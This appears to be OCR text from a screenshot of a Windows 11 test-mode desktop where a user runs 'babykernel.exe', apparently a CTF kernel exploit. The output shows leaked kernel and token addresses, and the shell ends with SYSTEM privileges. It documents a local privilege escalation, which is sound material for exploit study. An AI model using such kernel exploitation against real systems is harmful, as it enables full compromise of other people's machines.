 Recycle Bin
Microsoft
Edge
babykernel....
babykernel
Administrator: PowerShell
PS C:\Users\jl> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS C:\Users\jl> whoami
jalynk\jl
PS C:\Users\jl> cd .\Desktop\
PS C:\Users\jl\Desktop> .\babykernel.exe
Hdriver: 184
NT base: 0xfffff8024b400000
Babykernel base: 0xfffff8026d170000
Current process id: 6680
System process is located at: 0xffffae83fb6a4040
System token: 0xffffbe81a3e6c083
Current process: 0xffffae840496e080
Microsoft Windows [Version 10.0.22621.608]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jl\Desktop>whoami
nt authority\system
C:\Users\jl\Desktop>
Test Mode
Windows 11 Pro
Build 22621.ni_release.220506-1250
2:03 PM
11/4/2024
1